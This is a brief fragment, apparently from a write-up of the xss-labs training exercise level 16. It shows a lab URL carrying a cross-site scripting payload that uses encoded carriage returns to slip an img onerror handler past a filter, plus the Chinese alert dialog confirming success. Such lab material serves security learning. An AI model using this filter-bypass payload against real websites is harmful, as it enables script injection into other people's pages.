 192.168.52.8/xss-labs/level16.php?keyword=<img%0dsrc=x%0donerror=alert(1)>
192.168.52.8 显示
欢迎来到le
完成的不错！
取消
确定